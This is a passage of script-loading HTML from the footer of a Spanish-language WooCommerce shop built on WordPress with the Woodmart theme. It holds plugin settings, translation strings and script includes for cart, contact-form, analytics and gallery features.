var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d1324373a2648d6422268b3c41ad425","fragment_name":"wc_fragments_4d1324373a2648d6422268b3c41ad425","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/equipamentosindustriales.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://equipamentosindustriales.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3befd2d691" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://equipamentosindustriales.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/equipamentosindustriales.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7042869db40839b7972742b2363ded0b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/equipamentosindustriales.com\/carrito\/","ajaxurl":"https:\/\/equipamentosindustriales.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/equipamentosindustriales.com\/","shop_url":"https:\/\/equipamentosindustriales.com\/tienda\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4d1324373a2648d6422268b3c41ad425","fragment_name":"wc_fragments_4d1324373a2648d6422268b3c41ad425","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2020fe7027","wishlist_fragments_nonce":"acbcf86497","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2dbe4dd651ceaaf4b6d4033b1560a5fd","wishlist_fragment_name":"woodmart_wishlist_fragments_2dbe4dd651ceaaf4b6d4033b1560a5fd","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/equipamentosindustriales.com\/mi-cuenta\/","vimeo_library_url":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"80f1591fab","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wpcf7-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-info-box-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-page-title-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-single-prod-opt-gallery-video-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-gallery-video.min.css","wd-woo-single-prod-opt-gallery-video-pswp-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-gallery-video-pswp.min.css","wd-photoswipe-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-lazy-loading-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-section-title-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-list-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/equipamentosindustriales.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"217639104\",\"post\":\"7051\",\"tz\":\"0\",\"srv\":\"equipamentosindustriales.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "217639104", "7051" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/equipamentosindustriales.com\/wp-content\/plugins\/mystickyelements-pro\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.7" id="intl-tel-input-js-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.7" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/equipamentosindustriales.com\/wp-admin\/admin-ajax.php","ajax_nonce":"53f2a094d9","google_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.7" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.1.4" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.1.4" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productGalleryVideo.min.js?ver=7.1.4" id="wd-single-product-video-gallery-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
